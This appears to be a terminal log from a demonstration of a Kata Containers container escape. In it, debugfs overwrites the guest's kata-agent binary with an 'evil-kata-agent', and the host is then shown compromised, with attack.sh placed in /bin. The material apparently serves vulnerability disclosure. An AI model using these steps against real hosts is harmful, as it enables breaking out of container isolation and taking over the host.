 yuval@bh: ~
yuval@bh:~$ docker run --runtime=kata-clh kata_host_exec
[+] Replacing kata-agent on guest hard disk
debugfs 1.45.3 (14-Jul-2019)
debugfs: open -w /dev/vda1
debugfs: cd /usr/bin
debugfs: rm kata-agent
debugfs: write /evil-kata-agent kata-agent
Allocated inode: 169
debugfs: close -a
[+] Done
yuval@bh:~$ docker run --runtime=kata-qemu kata_host_exec
time="2020-07-22T16:15:27Z" level=error msg="init failed" error="exec: \"/attack.sh\": stat /attack.sh: no such file or directory" name=kata-agent pid=
1 source=agent
panic: --this line should have never been executed, congratulations--
goroutine 1 [running, locked to thread]:
main.init.0()
/go/src/github.com/kata-containers/agent/agent.go:1446 +0x233
docker: Error response from daemon: OCI runtime start failed: fork/exec /var/lib/docker/runtimes/kata-qemu: no such file or directory: : unknown.
ERRO[0001] error waiting for container: context canceled
yuval@bh:~$ /bin_copy/ls /bin
attack.sh boot etc home lib32 libx32 media opt ps root sbin sys usr
bin dev evil-kata-agent lib lib64 ls mnt proc rm run srv tmp var
yuval@bh:~$ ls
(*) Your machine is compromised (:
-> Malicious payload here
yuval@bh:~$ # :)
yuval@bh:~$
01:00 -00:00